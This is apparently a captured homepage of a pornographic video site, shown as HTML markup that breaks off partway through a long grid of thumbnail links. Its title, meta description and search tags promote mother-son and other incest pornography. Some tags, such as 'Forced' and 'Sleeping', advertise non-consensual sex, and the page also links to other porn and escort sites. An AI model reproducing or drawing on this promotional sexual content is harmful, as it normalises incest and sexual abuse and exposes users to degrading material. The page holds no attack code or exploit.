

--- FILE ---
content_type: text/html
request_url: https://realxnxxmomson.com/en/
body_size: 8909
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real XnXX Mom Son - Amazing porn clips with bold mature moms & sons.</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realxnxxmomson.com/en/"  />
    <meta name="Description" content="XXX Mom & Sons videos that'll make you scream. Unforgettable Real XnXX experiences.!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/kcL8cIY1k8WbJVyYTNVnCC.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realxnxxmomson.com" target="_self">
                                <img src="/assets/logo.png" alt="Real XnXX Mom Son"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640135825155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg"/>
                                <span class="thumb-info">19:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639671352270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bbdb1bce" src="/thumbs/270/3824942639671352270_0.jpg"/>
                                <span class="thumb-info">9:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg"/>
                                <span class="thumb-info">2:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg"/>
                                <span class="thumb-info">4:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734937553896/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e878dbe8" src="/thumbs/896/2705852734937553896_0.jpg"/>
                                <span class="thumb-info">23:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9679336898217701664/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8653e9a02798f120" src="/thumbs/664/9679336898217701664_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg"/>
                                <span class="thumb-info">8:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637887380526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105185dc2e" src="/thumbs/526/3824942637887380526_0.jpg"/>
                                <span class="thumb-info">13:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638462301875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1073ca76b3" src="/thumbs/875/3824942638462301875_0.jpg"/>
                                <span class="thumb-info">12:06</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Real XnXX Mom Son</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13554958834080140275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0a63cbf3" src="/thumbs/275/13554958834080140275_0.jpg"/>
                                <span class="thumb-info">6:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8756763503793657173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg"/>
                                <span class="thumb-info">4:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734841347851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638242913630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066b6dd5e" src="/thumbs/630/3824942638242913630_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731094617683/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9036a4e53" src="/thumbs/683/2705852731094617683_0.jpg"/>
                                <span class="thumb-info">20:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2720504300042966634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25c12c3f3dfbd66a" src="/thumbs/634/2720504300042966634_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733179464238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fae8a2e" src="/thumbs/238/2705852733179464238_0.jpg"/>
                                <span class="thumb-info">10:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898135936948/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751f00a4fb4" src="/thumbs/948/1892856898135936948_0.jpg"/>
                                <span class="thumb-info">3:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897100628216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b254c0f8" src="/thumbs/216/1892856897100628216_0.jpg"/>
                                <span class="thumb-info">12:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636536181132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1000fc318c" src="/thumbs/132/3824942636536181132_0.jpg"/>
                                <span class="thumb-info">10:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639543953029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733535352501/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb994e4f6b5" src="/thumbs/501/2705852733535352501_0.jpg"/>
                                <span class="thumb-info">19:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733355485458/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a2c6912" src="/thumbs/458/2705852733355485458_0.jpg"/>
                                <span class="thumb-info">4:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7241268652426258378/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="647e27793709e7ca" src="/thumbs/378/7241268652426258378_0.jpg"/>
                                <span class="thumb-info">18:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637688728928/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1045aead60" src="/thumbs/928/3824942637688728928_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638924869245/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed108f5cae7d" src="/thumbs/245/3824942638924869245_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734041364687/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b30e18cf" src="/thumbs/687/2705852734041364687_0.jpg"/>
                                <span class="thumb-info">22:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637566571610/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103e66b45a" src="/thumbs/610/3824942637566571610_0.jpg"/>
                                <span class="thumb-info">18:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731435098908/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896873193362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a4c65f92" src="/thumbs/362/1892856896873193362_0.jpg"/>
                                <span class="thumb-info">6:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5076109897531863670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4671f70eb33b3276" src="/thumbs/670/5076109897531863670_0.jpg"/>
                                <span class="thumb-info">23:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638150117080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10612ee6d8" src="/thumbs/80/3824942638150117080_0.jpg"/>
                                <span class="thumb-info">18:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638563000710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8037363595109120281/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f8a739b2122b919" src="/thumbs/281/8037363595109120281_0.jpg"/>
                                <span class="thumb-info">35:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735048791302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ef1a3506" src="/thumbs/302/2705852735048791302_0.jpg"/>
                                <span class="thumb-info">8:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548352476385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e4d7e4e1" src="/thumbs/385/1426482548352476385_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638369850733/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106e47c56d" src="/thumbs/733/3824942638369850733_0.jpg"/>
                                <span class="thumb-info">19:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638121686558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105f7d161e" src="/thumbs/558/3824942638121686558_0.jpg"/>
                                <span class="thumb-info">5:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733370242364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98b0d953c" src="/thumbs/364/2705852733370242364_0.jpg"/>
                                <span class="thumb-info">24:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3146477073149169717/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2baa883a2ef79035" src="/thumbs/717/3146477073149169717_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636897966439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10168c9967" src="/thumbs/439/3824942636897966439_0.jpg"/>
                                <span class="thumb-info">12:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964529566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16829509990338116318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e98e6e2b6dfdbade" src="/thumbs/318/16829509990338116318_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734756629980/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ddb02ddc" src="/thumbs/980/2705852734756629980_0.jpg"/>
                                <span class="thumb-info">17:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733332702236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb988d0c41c" src="/thumbs/236/2705852733332702236_0.jpg"/>
                                <span class="thumb-info">7:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636649632858/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007bf545a" src="/thumbs/858/3824942636649632858_0.jpg"/>
                                <span class="thumb-info">0:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545303092300/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512f15fc4c" src="/thumbs/300/1426482545303092300_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547997980090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cfb6b5ba" src="/thumbs/90/1426482547997980090_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg"/>
                                <span class="thumb-info">23:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639249313425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a2b34e91" src="/thumbs/425/3824942639249313425_0.jpg"/>
                                <span class="thumb-info">10:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734408429833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c8ef1109" src="/thumbs/833/2705852734408429833_0.jpg"/>
                                <span class="thumb-info">2:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732465312798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10434397485378333731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90ce6d3aa9346c23" src="/thumbs/731/10434397485378333731_0.jpg"/>
                                <span class="thumb-info">13:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637047206537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101f71d289" src="/thumbs/537/3824942637047206537_0.jpg"/>
                                <span class="thumb-info">15:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734806446135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e0a85037" src="/thumbs/135/2705852734806446135_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8337952503206810413/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73b65ba013b8932d" src="/thumbs/413/8337952503206810413_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/360947782926105371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50258189fc67b1b" src="/thumbs/371/360947782926105371_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16461076120815291998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e4717d8471dc4e5e" src="/thumbs/998/16461076120815291998_0.jpg"/>
                                <span class="thumb-info">24:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545407333142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251354c9316" src="/thumbs/142/1426482545407333142_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639375185434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa33f61a" src="/thumbs/434/3824942639375185434_0.jpg"/>
                                <span class="thumb-info">3:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2952065790705978905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28f7d832289cce19" src="/thumbs/905/2952065790705978905_0.jpg"/>
                                <span class="thumb-info">10:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735031019702/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee0b08b6" src="/thumbs/702/2705852735031019702_0.jpg"/>
                                <span class="thumb-info">7:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734773355753/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9deaf64e9" src="/thumbs/753/2705852734773355753_0.jpg"/>
                                <span class="thumb-info">8:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638696504446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1081c01c7e" src="/thumbs/446/3824942638696504446_0.jpg"/>
                                <span class="thumb-info">7:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636846450900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg"/>
                                <span class="thumb-info">6:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734416818234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c96f103a" src="/thumbs/234/2705852734416818234_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636563602715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg"/>
                                <span class="thumb-info">10:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637894402432/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1051f10180" src="/thumbs/432/3824942637894402432_0.jpg"/>
                                <span class="thumb-info">17:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637842820123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104eddec1b" src="/thumbs/123/3824942637842820123_0.jpg"/>
                                <span class="thumb-info">3:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732786427371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9684145eb" src="/thumbs/371/2705852732786427371_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1129475020446767114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="facb38c0068180a" src="/thumbs/114/1129475020446767114_0.jpg"/>
                                <span class="thumb-info">11:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733818118703/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5bfa22f" src="/thumbs/703/2705852733818118703_0.jpg"/>
                                <span class="thumb-info">15:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638085111023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105d4efcef" src="/thumbs/23/3824942638085111023_0.jpg"/>
                                <span class="thumb-info">10:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
